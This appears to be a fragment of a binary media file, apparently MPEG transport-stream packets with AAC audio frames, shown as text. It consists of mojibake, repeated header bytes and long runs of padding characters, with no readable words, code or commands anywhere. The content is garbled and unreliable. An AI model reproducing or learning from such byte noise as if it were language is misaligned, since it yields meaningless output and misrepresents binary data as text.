…kí ó€A~ÿ€ G   €Yw{RF7üˆ$ïpÄçùå{âÔQ3rÂ ãÿý ‹ÍxQÉ—–@« þfGaþ@ µà  ¬…^”€*ÌŸþÊ³b¤@)û÷&8Ô# OH‰€ØF c-ôÓX‚`› P „¯ü`†§ëÍSÏ;L¼£,é+D€»ÿÿðà!¬Ó¡0©kU-AzýBubº€ÿÑ‹ ñlÍ2¿šV>G „ñAä©žÒJaRAí…#solÆ¼ ›¡r1ì5° 3 ßvFûƒ< 1È³ûò  !à  %™©8Q¶ÿÁ µ° ê#ã@Â€ƒßö0” FˆvI6:ˆ(Ê Á!!ßãÿ  @< BI 8ñ£½L/¤‰AÂ)b	Â°”{ˆXb4¡,S [Þ4Œ\rG*\ BËí~¶ôõ¶ã|'­OG “IWU½ ˜	ˆ@À¸°fú‡³ž¼Ìq¦dÑ–Aä\S ,7ÚV –ºõ4@aXN40ðHþ³Ng1á
;ü~€ € ‹ wú›';ZTÔYHÙ÷B”¥à [0ïýÐÅGñÔ­O¤ÙL!òà=4WúÞCÈe},€–{&ŠãŽŒ°´7ÍN  ^
ö½•×‡dÔØ@€§4c1P+½GÁä†	‰wúG 0V\a­r# Å–ðÇþ ® ëilÔ»Ì¡l™¥!(®à t¨ºñÀ 3m ÀZ=PL|°2¨Fb6ZšpðWÄ×Â,%Â¢é°ßÝy¼ ¸  VÌ„Úéµ€d @#Ê‹‰2¶© 0!AÌ0--Í1˜ãípŸ ž¤ÈêÐ  €uØ?°3àC.$(`š˜ª
3­ÓÅOðà€™€ìÉ‡~ &ˆG 3Ê<y‡åÔRH€µað@€7¾r    €°ÌA€7™‘„­DÅ³÷`     qÀt@ 0³Ùˆ     ÍP¥F”=­-K 3c Ì2<Bg,­—d	:Ì2–Pí”´9ª4	hÐ‹ð~;ñˆBM½åE›œâxDV+ã
  ñKX%?ŠfÌÕ ³À%“Ê(Û{‰Hi­ Éh‡‹<GG L‚àûàdî99Â€a´‡5~ÔP'wî©ç€³ˆ `   UÂ À®}  @‚S;eÃ|l8Ö-7ÝÛ Gj@×S12Ò0—ÍŒ[…4bý¨ Bs€`—a´˜Œp ´ -ñ3KRH4/$×4)Kr ‚¦zDg` DÕÀ @ ‰ '33•jL2À&`””°OùØ 5À!€ÉNYÁG vÃ#Ú6`;ö " ‰°o¢šˆAµ(ø»äIóÉ¶pFÿ™@ @Ÿ¤@  8ŠÔÇ— 4m—õi  ÄæÐÈ—¥HQè–Ãö‚àDW§Q6Mÿþ‚!U!ˆ\V¥ãÇj@"H``…Ü²€@àž8YB®Dˆ©¹  H àp€ 8÷8€d´_´Ð0G'ÔðÛ”€ ‚<    @ @ 2á  HG 3 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ P\ò >°R“ãqõOÍ^‘ÀA?¯K3X !¬íÏ&uàKâ\7þá€?"Ü§“¤cý3  t
±[ïá,©F‰X€«þ@h`U^’Ð
>€K’  8î À @HË˜ÄD@†q@Ï1<:ë®–ºZë®ºë®ºë®ºë®ºë¾ûë¿]wë¿}uß]÷ï¾ýúë®ºë®ºë®¼GA 4˜ Ò‘þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 6w   	ð   Aš! IÀGA 5˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! N·   	ð   AšA IÀGA 6Š Þ±~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! fõ   	ð   Aš`èóV°[ÅVµ¬ÕËâà2àGA 7q ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 3   	ð   Aš€Z÷'ŠÀ:|×¿ÕˆŽ[Þ	8«Þ÷‚~¯ÇSŠ#»®;»®êÄò÷P3ÀGA6@  À€€! Ì¡ÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒGÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿG8ž ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿñP€¿ü!`ŒÿñP€¿ü!`Œ